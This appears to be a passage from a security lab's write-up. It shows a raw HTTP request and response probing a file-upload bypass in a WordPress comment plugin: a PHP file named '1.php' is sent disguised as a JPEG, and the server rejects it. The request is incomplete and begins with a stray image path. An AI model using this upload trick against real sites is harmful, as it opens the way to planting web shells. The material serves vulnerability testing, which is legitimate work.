 8a142826780f9dcf088c97733d38;
UM_distinctid=172d5161ebc0-0918de5bf73b5b8-2a3906-7e900-172d5161ebd874;
CNZZDATA1261572618=1977210652-1592712257-%7C1592712257
X-Forwarded-For: 114.114.3.4
-----------------------------4286282056178409014712992​08012
Content-Disposition: form-data; name="action"
wmuUploadFiles
-----------------------------428628205617840901471299208012
Content-Disposition: form-data; name="wmu_nonce"
1be2dd3975
-----------------------------428628205617840901471299208012
Content-Disposition: form-data; name="wmuAttachmentsData"
-----------------------------428628205617840901471299208012
Content-Disposition: form-data; name="wmu_files[0]"; filename="1.php"
Content-Type: image/jpeg
hello master
-----------------------------428628205617840901471299208012
Content-Disposition: form-data; name="postId"
HTTP/1.1 200 OK
Date: Mon, 10 Aug 2020 15:07:11 GMT
Server: Apache
X-Powered-By: PHP/5.6.40
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Content-Length: 449
Connection: close
Content-Type: application/json; charset=UTF-8
{"success":true,"data":{"errorCode":"","error":"","errors":["1.php (mimetype - text\/plain) - Not
allowed file type"],"attachmentsHtml":"<div class='wmu-attached-data-info wmu-hide'><input
class='wmu-attachments-ids' type='hidden' name='wmu_attachments'
value='{&quot;images&quot;:[]}'\/><input class='wmu-attachments-data' type='hidden'
value='{&quot;images&quot;:[]}'\/><\/div>","previewsData":{"images":[]},"tooltip":"Change
the attached image"}}
猎户攻防实验室